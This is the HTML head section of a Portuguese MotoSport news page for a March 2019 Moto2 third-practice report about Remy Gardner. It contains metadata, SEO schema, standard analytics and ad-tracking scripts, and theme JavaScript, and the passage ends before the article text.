

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motosport.com.pt/moto-gp/moto2-gardner-domina-numa-fp3-com-muitas-quedas/
body_size: 35964
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.motosport.com.pt/xmlrpc.php" />

    <script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/quantcast.js?v=8"></script>
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>  var string_categories = [];</script>	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-admanager.js?v=0.20"></script>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1032325218487690');
fbq('track', 'PageView');
</script>
<noscript><img class="lazy" height="1" width="1" style="display:none"
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=1032325218487690&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <title>Moto2: Gardner domina numa FP3 com muitas quedas - MotoSport</title>

		<!-- All in One SEO Pro 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Gardner domina FP3 com muitas quedas" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Paulo Araújo"/>
	<link rel="canonical" href="https://www.motosport.com.pt/moto-gp/moto2-gardner-domina-numa-fp3-com-muitas-quedas/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="Motosport" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Moto2: Gardner domina numa FP3 com muitas quedas - MotoSport" />
		<meta property="og:description" content="Gardner domina FP3 com muitas quedas" />
		<meta property="og:url" content="https://www.motosport.com.pt/moto-gp/moto2-gardner-domina-numa-fp3-com-muitas-quedas/" />
		<meta property="og:image" content="https://www.motosport.com.pt/wp-content/uploads/2019/03/87-remy-gardner-au.jpg" />
		<meta property="og:image:secure_url" content="https://www.motosport.com.pt/wp-content/uploads/2019/03/87-remy-gardner-au.jpg" />
		<meta property="og:image:width" content="1201" />
		<meta property="og:image:height" content="801" />
		<meta property="article:published_time" content="2019-03-30T13:50:45+00:00" />
		<meta property="article:modified_time" content="2019-03-30T13:54:38+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/people/Motosport/61561668488771/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Moto2: Gardner domina numa FP3 com muitas quedas - MotoSport" />
		<meta name="twitter:description" content="Gardner domina FP3 com muitas quedas" />
		<meta name="twitter:image" content="https://www.motosport.com.pt/wp-content/uploads/2019/03/87-remy-gardner-au.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-gardner-domina-numa-fp3-com-muitas-quedas\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/www.motosport.com.pt","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/#listItem","name":"Moto GP"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/#listItem","position":2,"name":"Moto GP","item":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/moto2\/#listItem","name":"Moto2"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/moto2\/#listItem","position":3,"name":"Moto2","item":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/moto2\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-gardner-domina-numa-fp3-com-muitas-quedas\/#listItem","name":"Moto2: Gardner domina numa FP3 com muitas quedas"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/#listItem","name":"Moto GP"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-gardner-domina-numa-fp3-com-muitas-quedas\/#listItem","position":4,"name":"Moto2: Gardner domina numa FP3 com muitas quedas","previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/moto2\/#listItem","name":"Moto2"}}]},{"@type":"NewsArticle","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-gardner-domina-numa-fp3-com-muitas-quedas\/#newsarticle","name":"Moto2: Gardner domina numa FP3 com muitas quedas - MotoSport","headline":"Moto2: Gardner domina numa FP3 com muitas quedas","author":{"@id":"https:\/\/www.motosport.com.pt\/author\/paraujo\/#author"},"publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2019\/03\/87-remy-gardner-au.jpg","width":1201,"height":801},"datePublished":"2019-03-30T13:50:45+00:00","dateModified":"2019-03-30T13:54:38+00:00","inLanguage":"pt-PT","mainEntityOfPage":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-gardner-domina-numa-fp3-com-muitas-quedas\/#webpage"},"isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-gardner-domina-numa-fp3-com-muitas-quedas\/#webpage"},"articleSection":"Moto GP, Moto2, Newsletter, 2019, Binder, FP3, Gardner, GRAN PREMIO MOTUL DE LA REP\u00daBLICA ARGENTINA, Kalex, KTM, Lecuona, livres, Lowes, Luthi, Marini, Marquez, Martin, Moto2, RedBull, Schrotter, treinos","dateline":"Publicado em Mar\u00e7o 30, 2019."},{"@type":"Organization","@id":"https:\/\/www.motosport.com.pt\/#organization","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","url":"https:\/\/www.motosport.com.pt\/","logo":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2016\/02\/logo-1.png","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-gardner-domina-numa-fp3-com-muitas-quedas\/#organizationLogo"},"image":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-gardner-domina-numa-fp3-com-muitas-quedas\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.motosport.com.pt\/author\/paraujo\/#author","url":"https:\/\/www.motosport.com.pt\/author\/paraujo\/","name":"Paulo Ara\u00fajo","image":{"@type":"ImageObject","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-gardner-domina-numa-fp3-com-muitas-quedas\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b9babbc43ddb61aab73e713591a5170f12ea81931af6867b34d2d5c2bccf30df?s=96&d=mm&r=g","width":96,"height":96,"caption":"Paulo Ara\u00fajo"}},{"@type":"WebPage","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-gardner-domina-numa-fp3-com-muitas-quedas\/#webpage","url":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-gardner-domina-numa-fp3-com-muitas-quedas\/","name":"Moto2: Gardner domina numa FP3 com muitas quedas - MotoSport","description":"Gardner domina FP3 com muitas quedas","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/#website"},"breadcrumb":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-gardner-domina-numa-fp3-com-muitas-quedas\/#breadcrumblist"},"author":{"@id":"https:\/\/www.motosport.com.pt\/author\/paraujo\/#author"},"creator":{"@id":"https:\/\/www.motosport.com.pt\/author\/paraujo\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2019\/03\/87-remy-gardner-au.jpg","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-gardner-domina-numa-fp3-com-muitas-quedas\/#mainImage","width":1201,"height":801},"primaryImageOfPage":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-gardner-domina-numa-fp3-com-muitas-quedas\/#mainImage"},"datePublished":"2019-03-30T13:50:45+00:00","dateModified":"2019-03-30T13:54:38+00:00"},{"@type":"WebSite","@id":"https:\/\/www.motosport.com.pt\/#website","url":"https:\/\/www.motosport.com.pt\/","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//www.motosport.com.pt' />
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed" href="https://www.motosport.com.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed de comentários" href="https://www.motosport.com.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de MotoSport &raquo; Moto2: Gardner domina numa FP3 com muitas quedas" href="https://www.motosport.com.pt/moto-gp/moto2-gardner-domina-numa-fp3-com-muitas-quedas/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-gardner-domina-numa-fp3-com-muitas-quedas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-gardner-domina-numa-fp3-com-muitas-quedas%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Stories Feed" href="https://www.motosport.com.pt/web-stories/feed/">		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-X5FJV88VTJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.motosport.com.pt\/moto-gp\/moto2-gardner-domina-numa-fp3-com-muitas-quedas\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-X5FJV88VTJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-X5FJV88VTJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motosport.com.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
